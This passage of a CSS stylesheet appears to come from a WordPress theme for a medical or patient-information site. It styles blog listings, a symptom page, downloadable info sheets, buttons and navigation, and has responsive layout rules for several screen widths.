    text-align: center !important;
}
.wp-caption-text > a {
    color: #181818;
}
.blog-contan-col-2  p {
    color: #343434;
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 15px;
}
.medics-entry-meta {
    float: left;
    margin-right: 15px;
}
.medics-home-blog-img img{
	max-width:100%;
	height:150px;
	margin-bottom:15px;
}

.home-blog .blog-contan h1 a{
    color: #000000;
    font-size: 18px;
}
.home-blog .dr-name-icon i {
    color: #9A9A9A;
    margin-right: 5px;
}
.home-blog .dr-name-icon {
    margin: 5px 0 10px;
}
.home-blog .blog-contan span a,
.home-blog .blog-contan span {
    color: #9a9a9a;
    font-size: 14px;
    text-transform:none;
}
.homepage-theme-title {
    margin-bottom: 40px;
}
.medics-homeblog{
	z-index:1;
	clear:both;
}
.medics-download-link a {
    border: 1px solid #CCCCCC;
    color: #FFFFFF;
    display: table;
    margin-top: 10px;
    padding: 5px 20px;
}
.medics-download-link a:hover{
	color:#ffffff;
}
.main-sidebar select {
	margin-bottom:20px;
}

.home-banner .item > h1 {
    color: #FFFFFF;
    font-size: 28px;
    margin-left: 20%;
    position: absolute;
    text-align: left;
    top: 31px;
    width: 40%;
    z-index: 999;
}
.home-banner .slidetext {
    color: #FFFFFF;
    font-size: 14px;
    line-height: 30px;
    margin-left: 20%;
    position: absolute;
    text-align: left;
    top: 100px;
    width: 40%;
    z-index: 999;
}

.home-banner .slidetext a {
    border: 1px solid #CCCCCC;
    color: #FFFFFF;
    display: table;
    margin-top: 21px;
    padding: 3px 11px;
}
.footer-single-post .recent-blog-count > div{
	padding-right: 6px;
}

.owl-controls .owl-buttons div {
    background: none repeat scroll 0 0 #56717b;
    border-radius: 30px;
    color: #FFFFFF;
    display: inline-block;
    font-size: 25px;
    margin: 5px;
    padding: 5px 18px;
}
.owl-controls .owl-buttons .owl-prev {
   left: 5px;
    position: relative;
    top: 230px;
    z-index: 99;
}
.owl-controls .owl-buttons .owl-next {
    right: 5px;
    position: relative;
    top: 230px;
    z-index: 99;
}

.medics-home-banner {
    position: relative;
}
#displaymessage {
    color: #FFFFFF;
    font-size: 30px;
    margin: 35px 43px;
    padding-bottom: 10px;
    position: absolute;
    text-align: center;
    width: 100%;
}
.home-blog .blog-contan span a:hover,
.recent-bolg h6 a:hover,
.footer-menu ul li a:hover,
.recent-blog-count a:hover,
a:hover,
.home-blog .blog-contan h1 a:hover,
.main-sidebar ul li a:hover,
.copyright ul li a:hover,
.main-sidebar .recent-col-2 > h6 a:hover,
.single-blog .blog-contan-col-2 h1 a:hover{
color:#87b622;
}

a{
color:#87b622;
}
.pagination {
	margin:0px;
}
/****/
.medics-rightbar .single-blog .blog-contan-col-2 p,
.medics-fullsidebar .single-blog .blog-contan-col-2 p{
    clear: both;
}
.wp-caption-text > a:hover {
	color:#FFF;
}

/* button  primary*/
.btn-primary {
    background-color: #87b622;
    border-color: #87b622;
    color: #FFFFFF;
    padding: 5px 20px;
    border: medium none;
    border-radius: 3px;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:focus-visible, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary {
    background-color: #87b622;
    opacity: 0.8;
    outline: none;
}

.btn-secondry {
    background-color: #1dbab7;
    border-color: #f3f6f9;
    color: #FFFFFF;
    padding: 5px 15px;
    border: medium none;
    border-radius: 2px;
    font-size: 14px;
}
.btn-secondry:hover, .btn-secondry:focus, .btn-secondry:active, .btn-secondry.active, .open .dropdown-toggle.btn-secondry {
    background-color: #1dbab7;
    color: #FFFFFF;
    opacity: 0.8;
}

.btn-link {
    background-color: #FFF;
    color: #87b622;
    padding: 4px 8px;
    border: 1px solid #87b622;
    border-radius: 3px;
}
.btn-link:hover, .btn-link:focus, .btn-link:active, .btn-link.active, .open .dropdown-toggle.btn-link {
    background-color: #FFF;
    border: 1px solid #87b622;
    color: #87b622;
    text-decoration: none;
    opacity: 0.8;
}


.btn-primary.disabled, .btn-primary[disabled], fieldset[disabled] .btn-primary, .btn-primary.disabled:hover, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary:hover, .btn-primary.disabled:focus, .btn-primary[disabled]:focus, fieldset[disabled] .btn-primary:focus, .btn-primary.disabled:active, .btn-primary[disabled]:active, fieldset[disabled] .btn-primary:active, .btn-primary.disabled.active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary.active {
    background: #bbbbbb;
}
/* home page overview */
ul.overview-feature-list {
    font-size: 18px;
    list-style: none;
    line-height: 30px;
    margin-bottom: 20px;
    padding: 0;
    font-weight: normal;
}
ul.overview-feature-list li::before {
    font-family: FontAwesome,light;
    content: "\f00c";
    display: inline-block;
    color: #88b431;
    margin-right: 10px;
    vertical-align: middle;
    font-size: 15px;
}

/* Home Page Card */
.card {
    background: #fff;
    padding: 16px;
    line-height: 28px;
}
.card .card-img-top {
    width: 100%;
}
.card h5.card-title {
    color: #095399;
    font-size: 24px;
    font-weight: bold;
}
.card .card-body {

}
.card .card-body .card-text {
    color: #47657b;
    font-size: 18px;
    min-height: 140px;
}

/* Nav bar  */
.nav-tabs {
    border-bottom: 2px solid #e7eef3;
}
.nav-tabs a.active {
    border-bottom: 5px solid #ccc;
}

/* Top language  */

.mltlngg-lang-switch-names li, .mltlngg-lang-switch-names li > ul li {
    background-color: #fff;
}

/* Home Page  */
/* overview Section  */
/* Patient Organizations */
.patient-org {

}
.tab-content {
    padding-top: 20px;
}
.nav-tabs > li > a  {
    margin-bottom: 0;
    border: none;
    padding: 10px 20px;
}
.nav-tabs li  a img {
    vertical-align: middle;
    display: inline-block;
    height: 69px;
}
} 
.nav-tabs > li > a:hover {
    background: none;
    border: none;
    opacity: 0.8;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
    color: #555;
    cursor: default;
    background:none;
    border: none;
    border-bottom: 2px solid #87b622;
}

/* about auther section */
.about-author {
    padding: 40px 30px 40px 30px;
    margin-top: 30px;
    margin-bottom: 20px;
    width: 72%;
}

.about-author p{
    font-size: 16px;
}

/* common css */
.primary-color {
    color: #88b431;
}

/* Symptom page  */
.symptoms-list {
    margin-bottom: 40px;
}
.symptoms-list .sypmtom-type {
    color: #88b431;
    font-size: 24px;
    border-bottom: 1px solid #e7eef3;
    margin: 0 0 25px 0;
}
.symptoms-list .sypmtom-type span {
    border-bottom: 2px solid #88b431;
    display: inline-block;
    padding-bottom: 10px;
}
.symptom-col {
    padding: 10px;
}
.symptom-col div{
    border:1px solid #e7eef3;
    box-sizing: border-box;
    padding: 20px;
}
.symptom-col .symptom-heading {
    font-size: 18px;
    font-weight: bold;
    margin: 0 0 10px 0;
    padding: 0;
    min-height: 40px;
 }
 .symptom-col .symptom-heading a {
    color: #095399;
 }
 .symptom-col .symptom-heading a:hover {
     opacity: 0.8;
     text-decoration: none;
 }
.symptom-col .symptom-text{
    font-size: 16px;
    color: #47657b;
    margin: 0;
    padding: 0;
    line-height: 22px;
    height: 45px;
    overflow: hidden;
    white-space: break-spaces;
}
.symptom-col .more-link {
    margin-top: 20px;
}

.downloadsheet-page { }
.downloadsheet-col {
    border:1px solid #e7eef3;
    box-sizing: border-box;
    padding: 0;
    margin: 0;
    margin-bottom: 25px;
    box-shadow: 1px 0px 4px #d8d0d0;
 }

 .downloadsheet-col .heading {
    font-size: 24px;
    font-weight: bold;
    margin: 20px 0 10px 0;
    padding: 0;
    min-height: 40px;
 }
 .downloadsheet-col .heading a {
    color: #095399;
 }
 .downloadsheet-col .heading a:hover {
     opacity: 0.8;
     text-decoration: none;
 }
 .downloadsheet-col .pdf-img {
    margin: 0;
    padding: 0;
 }
 .downloadsheet-col .pdf-img img {
     max-width: 100%;
     max-height: 200px;
 }
 .downloadsheet-col .more-link { margin-top: 20px;}
 .downloadsheet-col .more-link a{
     padding-right: 10px;
     padding-left: 10px;
 }
 .downloadsheet-col .more-link a i{
    font-size: 18px;
    margin-top: 5px;
    vertical-align: bottom;
    margin-left: 10px;
 }
 
 .feture-slider {
     margin: 0 0 20px 0;
 }
 .homepage-feature .carousel-indicators li {
    background-color: #e4e4e4 ;
 }
 .homepage-feature .carousel-indicators .active {
    background-color: #87b622;
 }
 .homepage-feature .carousel-indicators {
     bottom:-32px;
 }
 .homepage-feature .carousel-control {
    background-image: none;
    color:#87b622;
    opacity: 0.8;
 }
 .homepage-feature .carousel-control.left {}
 .homepage-feature .carousel-control.right {}
 .homepage-feature .carousel-control .icon-prev, 
 .homepage-feature .carousel-control .icon-next, 
 .homepage-feature .carousel-control .glyphicon-chevron-left, 
 .homepage-feature .carousel-control .glyphicon-chevron-right {
     top: 100%;
 }
 .homepage-feature .carousel-control .icon-next, 
 .homepage-feature .carousel-control .glyphicon-chevron-right {
    right: 15px;
 }
 .homepage-feature .carousel-control .icon-prev, 
 .homepage-feature .carousel-control .glyphicon-chevron-left {
    left: 15px;
 }
/********* Media CSS Start *********/

@media (max-width:320px) {
    .single-blog .blog-date-col-1 {
        width: 34%;
    }
    .header-col-2.email-cls {
        width: 80%;
        float: right;
    }
    .launch {
        padding: 16px 16px 16px 16px;
    }
}  

@media (max-width:991px) {
	.main-sidebar {
    margin-bottom: 15px;
    margin-top: 20px;
}
 .single-blog .blog-contan-col-2 {
    width: 100%;
    margin: 0; 
}  
} 

@media (max-width:1000px) {
    .single-blog .blog-contan-col-2 > h1{
        margin-top: 15px;
    }  
    .medics-menu a {
        font-size: 18px;
        padding: 18px 7px !important;
    } 
    .twiterpost {
        padding: 6px 0px;
    } 
    .medics-menu > li {
        float: left !important;
        margin: 6px 3px 0;
        position: static;
    }
    .medics-home-banner {
        margin: 10px 0 0 0;
    } 
    } 

@media (max-width:767px) {

        h2 {
           
            font-size: 22px;
            line-height: 26px;
            margin-bottom: 16px;
            margin-top: 0;
        }
        h5 {
        
        }
        h6 {
            line-height: 18px;
            font-size: 16px;
            margin-top: 0;
        }
        
        p {
            color: #47657b;
            font-size: 16px;
            line-height: 24px;
            margin-bottom: 10px;
        }
        p.p-small{
            font-size: 16px;
        }
        ul.overview-feature-list {
            font-size: 16px;
            line-height: 26px;
        }
        .align-center {
            text-align: center;
        }
        .logo-center{
            width:130px;
        }
        .prev.page-numbers {
            float: left;
        }
        .block-mb{
            margin-bottom: 20px;
        }
        .block-mt{
            margin-top: 20px;
        }
        .full-width-block {
            padding: 20px 0;
        }
        .show-full {
            display: none;
        }
        .show-small {
            display: block;
        }
        .small-mb-20 {
            margin-bottom: 20px;
        }
        .header-menu-section {
            background: none;
            border-bottom: 1px solid #e7eef3;
        }
        .logo-icon.no-padding {
            text-align: center; 
        }  
        .top-nav-bar {
            display: block;
        }
        .hide-top {
            display: none;
        }
        .inner-logo a {
            margin-top: 6px;
        }
        .inner-logo a img{
            width: 135px;
            height: auto;
            margin-bottom: 10px;
        }
      
        .tab-content {
            padding: 20px 20px 0 20px;
        }
        .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {

        }
        .nav-tabs > li > a {
            padding: 5px;
            min-height: 65px;
        }
        .nav > li > a > img {
            height: 40px;
        }
        /* secondry button */
        .btn-secondry {
            padding: 2px 5px;
            font-size: 12px;
        }
        .top-header{
            padding: 8px 0;
        }

        .top-header .top-language{
            width: 70px;
            margin-right: 0;
        }
        .top-header .lan-name {
            width: 14px;
            height: 20px;
            display: inline-block;
            overflow: hidden;
            vertical-align: middle;
        }
        .mltlngg-lang-switch-names > li ul {
            width: 200%;
            left: -100%;
        }
        /* language switcher  */
        .mltlngg-lang-switch-names, .mltlngg-lang-switch-names li {
            padding: 0 !important;
        }
        .comment-form-author input, .comment-form-email input, .comment-form-url input {
            margin-bottom: 10px;
            margin-right: 20px;
            margin-top: 0;
            padding: 8px;
            width: 100%;
        }  
        .medics-download-link.pull-right {
            float: left;
            width: 100%;
        } 
        .medics-next-link {
            float: right;
            width: 100%;
            text-align: right;
        }  
        a.custom-logo-link {
            float: left;
            width: 100%;
            text-align: left;
        }   
        .container {
            width: 100%;
        }
        .header-menu-section .container {
            padding: 0;
        }
        .navbar-toggle {
            float: left;
            padding: 8px 5px;
            background: #f7f7f7;
            margin-left: 10px;
        }
        .navbar-toggle .icon-bar{
            background-color:#000;
        }
        .navbar-collapse {
            margin-top:0px;  
            overflow-y: auto !important;
            position: fixed;
            background: rgba(71, 101, 123 , 0.4);
            left: 0;
            border: 1px solid #f9f5f5;
            z-index: 100;
            width: 100%;
            top:0;
            bottom: 0;
            max-height: 100% !important;
            height: 100% !important;

        }
        .navbar-collapse .medics-menu {
            display: inline-block;
            background-color: #FFF;
            width: 55%;
            position: absolute;
            top: 105px;
            height: calc(100% - 105px);
        }
      
        .close-button {
            position: absolute;
            right: 20%;
            z-index: 1000000;
            top: 70px;
            left: calc(55% - 39px);
        }
        .close-button i {
            font-family: 'FontAwesome';
            font-size: 25px;
             background: rgba(71, 101, 123 , 1);
            padding: 5px 9px;
            color: #FFF;
            font-style: initial;
        }
        .collapse {
            transition: opacity 1s ease-out;
            opacity: 0;
        }
        .navbar-collapse.in {
            opacity: 1;
           
        }
        .fnd-accordian .collapse {
            opacity: 1;
        }
        .navbar-collapse .sub-menu{
            display: none;
        }
        .single-blog .blog-contan-col-2 .medics-contant{
            margin-right:0px;
        }
        .footer-single-post{
            clear:both;
            display:table;
        }
        .main-sidebar .recent-col-1 {
            float: left;
            margin-right: 9px;
            width: auto;
        }
        .social-icon li a {
            float: left;
        }
        .medics-menu ul li a:hover, 
        .medics-menu ul li a:focus, 
        .medics-menu ul li a:active{
            background-color: #00C2E5;
            color: #00c2e5 !important;
        }
        .medics-menu li:hover > a{
            background:none;
        }
        .medics-menu li ul li{
            border-bottom:none;
            margin-left:25px;
            width: ;
        }
        .navbar-collapse ul ul li a{
            padding: 0px 20px!important; 
            
        }  
        /***** dropdown menu ******/
        #menu-trigger {
            cursor: pointer;
            display: block;
            height: 40px;
        }
        .medics-menu:after {
            content: '';
            position: absolute;
            left: 25px;
            top: -8px;
            border-left: 8px solid transparent;
            border-right: 8px solid transparent;
            border-bottom: 8px solid #fff;
            display: none;
        }
        .medics-menu a:hover, .medics-menu a:focus {
            color: #47657b !important;
            background:none !important;
        }
        .medics-menu li:hover > a {
            color: #47657b;
            text-decoration: none;
            outline: none;
        }
        .medics-menu ul {
            position: static;
            visibility: visible;
            opacity: 1;
            margin: 0;
            background: none;
            border: none;
            padding: 0;
            display: block;
        }
        .medics-menu ul ul {
            margin: 0 0 0 0px !important;
            -moz-box-shadow: none;
            -webkit-box-shadow: none;
            box-shadow: none;
        }
        .medics-menu li {
            position: static;
            display: block;
            float: none;
            border: 0;
            -moz-box-shadow: none;
            -webkit-box-shadow: none;
            box-shadow: none;
            width: 100%;
            text-align: left;
            padding: 5px 20px !important;
        }
        .medics-menu ul li {
            margin-left: 20px;
            -moz-box-shadow: none;
            -webkit-box-shadow: none;
            box-shadow: none;
        }
        .medics-menu a {
            display: block;
            float: none;
            padding:0 !important;
            color: rgb(24, 24, 24);
            margin: 0 !important;
            width: 100%;
            
        }
        .medics-menu a:hover, .medics-menu a:focus {
            color: #fafafa;
        }
        .medics-menu ul a {
            padding: 0;
            width: auto;
        }
        .medics-menu ul a:hover {
            background: none;
        }
        .medics-menu ul li:first-child a:after, .medics-menu ul ul li:first-child a:after {
            border: 0;
        }
        .medics-menu li {
            float: left !important;
            position: relative;
            line-height: 25px;
        }
        .medics-menu li.external-link a{
            border-top: 1px solid #e8eef2;
            margin-top: 8px !important;
            padding-top: 20px !important;
        }
        .medics-menu ul li a {
            text-align: left;
            margin-left: 0px !important;
        }
        .navbar-collapse ul ul li a {
            color: #47657b !important;
            margin-left: 20px;
        }
        .medics-menu ul li {
            background: none;
        }
        .medics-menu li> a {
            color: #47657b;
            border-bottom: medium none !important;
            line-height: 25px;
            font-size: 16px;
        }
        .medics-menu li> a:hover {
            color: #47657b;
            border-bottom: none;
        }
        .medics-menu li ul li.menu-item-has-children {
            margin-left: 0;
            width: 100%;
        }
        ul.medics-menu li ul li.menu-item-has-children ul li a {

        }
        .medics-menu li ul li.menu-item-has-children:first-child {
            border-right: 0;
        }
        .medics-menu li.current-menu-item a, .medics-menu li.current-menu-ancestor a {
            color: #47657b;
            font-weight: bold;
        }
        
        .search-form {
            clear: both;
            padding-top: 10px;
        }
        .medics-default-pagination {
            background-color: #F8F8F8;
            display: table;
            width: 100%;
        }
        
        
        p > embed, p > iframe, p > object, span > embed, span > iframe, span > object {
            margin-bottom: 0;
        }
        embed, iframe, object, video {
            margin-bottom: 24px;
            max-width: 100%;
        }
        .navbar-header {
            margin-bottom: 0;
        }
        .about-author {
            margin-top: 0;
            padding-top: 20px;
            padding-bottom: 20px;
        }
        .about-author .author-img {
            margin-bottom: 10px;
            
            
        }
        .author-img img {
            width: 50% !important;
           
        }
        .abouth-author-label h2 {
            margin-bottom: 0;
        }
        .footer-menu {
            padding-top: 10px;
        }
        .downloadsheet-col .heading {
            font-size: 16px;
            min-height: auto;
        }
        #podcastsData {
            margin: 0;
            margin-bottom: 20px;
        }
    }

    @media(min-width:320px) and (max-width:480px)	{
    .icon-msg {
        float: left;
        width: 100%;
    } 
    .single-blog .blog-contan-col-2 > h1 {
        margin-top: 10px;
    }  
    .help-line {
        clear: both;
        text-align: center;
    }
    .header-col-1 {
        float: none;
        text-align: center;
        width: 100%;
    }
    .logo-icon.no-padding {
        text-align: center;
        }
    .header-col-2 {
    float: none!important;
        margin: 0 auto!important;
        width: 100%!important;
        margin: 0 auto!important;
        max-width: 160px!important;
    } 
    .blog-date {
        float: left;
        margin-right: 5px;
        padding: 0;
        width: 22%;
    } 
    .blog-contan img {
        width: 80%;
    }
    .recent-blog-count > div {
        font-size: 10px;
        margin-bottom: 15px;
    }
    .copyright ul,
    .copyright p{
        text-align:center;
        padding: 2px !important;
    }
    .copyright{
        padding:10px 0px;
    }
    .main-sidebar{
        padding:0px;
    } 
    .single-blog .blog-date-col-1{
        width: 34%;
    }  
    .single-blog .blog-contan-col-2{
        width:98%;
    }
    .single-blog .blog-contan-col-2 {
          margin-left: 0;
        margin-top: 0;
    } 
    .recent-single-blog-count div i{
        padding:10px 3px;
    }
    .recent-post-blog .recent-col-1 {
        float: left;
        margin-right: 9px;
        width: auto;
    }
    .recent-post-blog .recent-col-2 {
        float: left;
        width: 45%;
    }
    .header-blog h1{
        font-size:15px;
    } 
    .comment-box .comment-col-2 {
        width: 75%;
        margin-bottom: 10px;
    } 
    .comment-box .comment-col-1 img {
      margin-top: 0px; 
    } 
    .comment-box .comment-col-1 {
        width: auto;
        margin-right:10px;
    } 
    .input-text-box,
    .message-box,
    .our-doctors-blogs{
        width:100%;
    }
    .header-blog span{
        padding:5px 14px;
        font-size:14px;
    }
    .blog-comment{
        padding:5px;
    }
    .blog-date h6{
        line-height:15px;
    }
    .twiterpost p {
        text-align: left;
    } 
    .footer-blogs {
        padding: 0;
    }
     .recent-bolg .recent-col-1 {
        float: left;
        margin-right: 7px;
        width: auto;
    }
    .input-text-box{
        float:inherit;
    }
    .single-blogtitle h1:after{
        width:55%;
    }
    .medics-single-blog h1 {
        float: none;
        text-align: center;
        width: 100%;
        margin: 25px 0;
    }
    .header-breadcrumb {
        float: none;
        margin: 0 0 15px;
        text-align:center;
    }
    .header-breadcrumb ol{
        padding:0px;
    }
    .medics-leftbar .single-blog .blog-contan-col-2 {
        float: right;
        width: 80%;
    }
    .medics-leftbar .single-blog .blog-date-col-1 {
        margin-left: 0;
    }
    .medics-fullsidebar .single-blog .blog-contan-col-2 {
        width: 81%;
    }
    .medics-fullsidebar .single-blog .blog-date-col-1 {
        width: 17%;
    }
    .social-icons ul {
        margin: 10px 0;
        text-align: center;
        width: 100%;
    }
    .medics-home-blog-img img {
        height: 150px;
        max-width: 100%;
    }
    .recent-bolg p, .recent-bolg h2{
        margin:9px 0px;
    }
    .comment-form-comment textarea{
        width:100%;
    }
    
    }

    @media(min-width:320px) and (max-width:480px)	{
        .icon-msg {
            float: left;
            width: 100%;
        } 
        .single-blog .blog-contan-col-2 > h1 {
            margin-top: 10px;
        }  
        .help-line {
            clear: both;
            text-align: center;
        }
        .header-col-1 {
            float: none;
            text-align: center;
            width: 100%;
        }
        .logo-icon.no-padding {
            text-align: center;
            }
        .header-col-2 {
        float: none!important;
            margin: 0 auto!important;
            width: 100%!important;
            margin: 0 auto!important;
            max-width: 160px!important;
        } 
        .blog-date {
            float: left;
            margin-right: 5px;
            padding: 0;
            width: 22%;
        } 
        .blog-contan img {
            width: 80%;
        }
        .recent-blog-count > div {
            font-size: 10px;
            margin-bottom: 15px;
        }
        .copyright ul,
        .copyright p{
            text-align:center;
            padding: 2px !important;
        }
        .copyright{
            padding:10px 0px;
        }
        .main-sidebar{
            padding:0px;
        } 
        .single-blog .blog-date-col-1{
            width: 34%;
        }  
        .single-blog .blog-contan-col-2{
            width:98%;
        }
        .single-blog .blog-contan-col-2 {
              margin-left: 0;
            margin-top: 0;
        } 
        .recent-single-blog-count div i{
            padding:10px 3px;
        }
        .recent-post-blog .recent-col-1 {
            float: left;
            margin-right: 9px;
            width: auto;
        }
        .recent-post-blog .recent-col-2 {
            float: left;
            width: 45%;
        }
        .header-blog h1{
            font-size:15px;
        } 
        .comment-box .comment-col-2 {
            width: 75%;
            margin-bottom: 10px;
        } 
        .comment-box .comment-col-1 img {
          margin-top: 0px; 
        } 
        .comment-box .comment-col-1 {
            width: auto;
            margin-right:10px;
        } 
        .input-text-box,
        .message-box,
        .our-doctors-blogs{
            width:100%;
        }
        .header-blog span{
            padding:5px 14px;
            font-size:14px;
        }
        .blog-comment{
            padding:5px;
        }
        .blog-date h6{
            line-height:15px;
        }
        .twiterpost p {
            text-align: left;
        } 
        .footer-blogs {
            padding: 0;
        }
         .recent-bolg .recent-col-1 {
            float: left;
            margin-right: 7px;
            width: auto;
        }
        .input-text-box{
            float:inherit;
        }
        .single-blogtitle h1:after{
            width:55%;
        }
        .medics-single-blog h1 {
            float: none;
            text-align: center;
            width: 100%;
            margin: 25px 0;
        }
        .header-breadcrumb {
            float: none;
            margin: 0 0 15px;
            text-align:left;
        }
        .header-breadcrumb ol{
            padding:0px;
        }
        .medics-leftbar .single-blog .blog-contan-col-2 {
            float: right;
            width: 80%;
        }
        .medics-leftbar .single-blog .blog-date-col-1 {
            margin-left: 0;
        }
        .medics-fullsidebar .single-blog .blog-contan-col-2 {
            width: 81%;
        }
        .medics-fullsidebar .single-blog .blog-date-col-1 {
            width: 17%;
        }
        .social-icons ul {
            margin: 10px 0;
            text-align: center;
            width: 100%;
        }
        .medics-home-blog-img img {
            height: 150px;
            max-width: 100%;
        }
        .recent-bolg p, .recent-bolg h2{
            margin:9px 0px;
        }
        .comment-form-comment textarea{
            width:100%;
        }

       
}

@media(min-width:481px) and (max-width:767px)	{
    .input-text-box{
        float:inherit;
        width:100%;
    }	
    .message-box,
    .comment-form-comment textarea{
        width:100%;
    }
    .comment-box .comment-col-2{
        width:90%;
    }
    .single-blogtitle h1:after{
        width:76%;
    }  
    .header-col-1 {
        width: 44%;
    }
    .help-line {
        float: left;
        padding: 0;
        width: 31%;
    }
    .our-doctors-blogs {
        float: left;
        margin-bottom: 20px;
        width: 50%;
    }
    .blog-date {
        float: left;
        margin-right: 10px;
        width: 20%;
    }
    .recent-bolg .recent-col-1 {
        float: left;
        margin-right: 10px;
        width: auto;
    }
    .blog-contan img {
        width: 75%;
    }
    .single-blog .blog-date-col-1{
        width:13%;
    }
    .single-blog .blog-contan-col-2{
        width:100%;
    } 
    .copyright p,
    .copyright ul{
        text-align:center;
        padding:2px 0px;
    }
    .copyright{
        padding:10px 0px;
    }
    .our-partners img {
        float: left;
        width: 25%;
    }
    .our-doctors-blogs:first-child {
        padding-left: 39px;
        width:50%
    }
    .our-doctors-blogs:last-child {
        padding-right: 39px;
        width:50%;
    }
    .our-doctors-blogs:first-child .doctors-title, .our-doctors-blogs:last-child .doctors-title{
        width:100%;
    }
    .our-doctors img {
        margin: 0 auto;
        max-width: 100%;
    }
    .home-blog {
        margin-bottom: 25px;
        padding-left: 15px;
    }
    .icon-msg {
        float: left;
        width: 100%;
    }
    .doctors-title{
        width:100%;
    }
    .medics-single-blog h1 {
        width: auto;
    }
    .medics-leftbar .single-blog .blog-contan-col-2 {
        float: right;
        width: 85%;
    }
    .medics-leftbar .single-blog .blog-date-col-1 {
        margin-left: 0;
    }
    .medics-fullsidebar .single-blog .blog-contan-col-2 {
        width: 89%;
    }
    .medics-fullsidebar .single-blog .blog-date-col-1 {
        width: 10%;
    }
}

@media(min-width:768px) and (max-width:991px)	{
    .navbar-collapse.collapse.pull-right.no-padding {
        text-align: center;
        width: 100%;
        margin: 0 auto;
        max-width: 740px;
        float: none!important;
    }
}


@media(min-width:990px) and (max-width:1015px)	{
    .main-sidebar.no-padding {padding-left: 15px;}
    .navbar-collapse.collapse.pull-right.no-padding {
        width: 100%;
    }
    .main-sidebar {
        margin-bottom: 15px;
        padding-left: 15px!important;
    }
    
}

@media(min-width:768px) and (max-width:1023px)	{
    p > embed, p > iframe, p > object, span > embed, span > iframe, span > object {
        margin-bottom: 0;
    }
    embed, iframe, object, video {
        margin-bottom: 24px;
        max-width: 92%;
    }
    .comment-form-comment textarea{
        width:100%;
    }
    .single-blog .blog-contan-col-2 {
    }
    .container {
        width: 100%;
    }
    .logo-icon img {
        margin: 0 auto;
        width: 135px;
    }
    .navbar-collapse {
        max-height: 260px;
       
    }
    .header-col-1 {
        float: left;
        text-align: right;
        width: 61%;
    }
    .header-col-2 {
        float: left;
        width: 18%;
    } 
    .help-line {
        float: left;
    }	
    .navbar-default{
        width:100%;
        margin-bottom:0px;
    }
    .technology-blog {
        float: left;
        text-align: center;
        width: 33.33%;
    }
    .main-title {
        clear: both;
    }
    .doctors-title{
        margin:0px;
    }
    .our-doctors img{
        max-width:100%;
    }
    .our-doctors-blogs {
        float: left;
        width: 25%;
    }
    .home-blog {
        float: left;
        margin-bottom: 25px;
    }
    .blog-date {
        float: left;
        padding: 0 1px;
        width: 20%;
    }
    .blog-date h6 {
        line-height: 13px;
        margin-top: 7px;
    }
    .home-blog{
        padding-left:0px;
    }
    .blog-contan img {
        width: 75%;
    }
    .footer-blogs {
        float: left;
        padding: 0;
        width: 25%;
    }
    .footer-menu h1{
        font-size:19px;
    }
    .footer-menu ul li a{
        font-size:14px;
    }
    .copyright p{
        width:50%;
        float:left;
    }
    .recent-post-blog .recent-col-1 {
        float: left;
        margin-right: 10px;
        width: auto;
    }
    .input-text-box{
        margin-right:13px;
    }
    .our-partners img {
        float: left;
        width: 100%;
    }
    .our-doctors-blogs:last-child {
        padding-right: 12px;
        width:25%;
    }
    .our-doctors-blogs {
        margin-bottom: 25px;
        padding: 12px;
    }
    .our-doctors-blogs:first-child {
        padding-left: 12px;
        width:25%;
    }
    .our-doctors-blogs:first-child .doctors-title, 
    .our-doctors-blogs:last-child .doctors-title,
    .doctors-title
    {
        width:100%;
    }
    .icon-msg {
        float: left;
        width: 90%;
    }
    .twiterpost i{
        margin-top:18px;
    }
    
    .single-blog .blog-contan-col-2{
    }
    .single-blog .blog-contan-col-2 p,
    .single-blog .blog-contan-col-2 .medics-contant{
        margin-right:0px;
    }
    .medics-default-pagination{
        width:100%;
        display:table;
    }
    .comment-box .comment-col-2{
        width:90%;
    }
    .single-blogtitle h1:after{
        width:81%;
    }
    .message-box {
        clear: both;
        width: 98%;
    }
    .input-text-box{
        width:31.33%;
    }
    .leave-form {
        margin-bottom: 10px;
    }
    
    .logo-icon {
        display: table;
        margin: 0 auto;
    }
    .footer-single-post{
        clear:both;
        display:table;
    }
    .main-sidebar .recent-col-1 {
        float: left;
        margin-right: 9px;
        width: auto;
    }
    .single-blog .blog-date-col-1{
        margin-right:10px;
    }
    .footer-blogs {
        width: 50%;
    }
    .footer-menu ul li {
        clear: both;
    }
    .recent-bolg .recent-col-1 {
        margin-right: 10px;
        width: auto;
    }
    .textwidget {
        clear: both;
    }
    .footer-title-line {
        border-top: none;
     
    }
    .medics-leftbar .single-blog .blog-date-col-1 {
        margin-left: 0;
        margin-right: 0;
        width: 9%;
    }
    .medics-leftbar .single-blog .blog-contan-col-2 {
        float: right;
        width: 90%;
    }
    .medics-home-blog-img > img {
        height: 150px;
        max-width: 100% !important;
    } 
    .recent-bolg p{
        margin:9px 0px;
    }
    #displaymessage {
        font-size: 23px;
        margin: 33px 80px;
    }
}

@media(min-width:1024px) and (max-width:1200px)	{
	.medics-leftbar .single-blog .blog-date-col-1 {
    margin-left: 50px;
}
.container {
	width: 100%;
}
	.header-col-1 {
    float: left;
    text-align: right;
    width: 75%;
}
.header-col-2 {
    float: left;
    width: 25%;
}
.recent-single-blog-count > div{
	font-size:10px;
}
.recent-post-blog .recent-col-1 {
    float: left;
    margin-right: 8px;
    width: auto;
}
.recent-bolg .recent-col-2 {
    float: left;
    width: 46%;
}
.input-text-box{
	margin-right:13px;
}


.our-doctors img {
    margin: 0 auto;
    max-width: 100%;
}
.our-doctors-blogs:first-child .doctors-title, .our-doctors-blogs:last-child .doctors-title{
	width:94%;
}
.doctors-title {
    width: 75%;
}
.our-doctors-blogs:first-child {
    padding-left: 10px;
    width: 23%;
}
.our-doctors-blogs:last-child {
    padding-right: 10px;
    width: 23%;
}
.our-doctors-blogs{
	padding:0px;
}
.main-sidebar .recent-col-1 img {
    max-width: 93%;
	 margin-bottom: 3px;
}
.main-sidebar .recent-blog-count > div {
    padding-right: 6px;
}
.recent-col-1 img {
    margin-bottom: 5px;
    max-width: 95%;
}
.recent-blog-count > div{
	 padding-right: 5px;
}
.medics-contant > p > embed{
	max-width:100% !important;
}
.medics-home-banner > p {
    left: 7%;
    top: 93px;
    width: 47%;
}
.medics-home-banner > h1 {
    font-size: 35px;
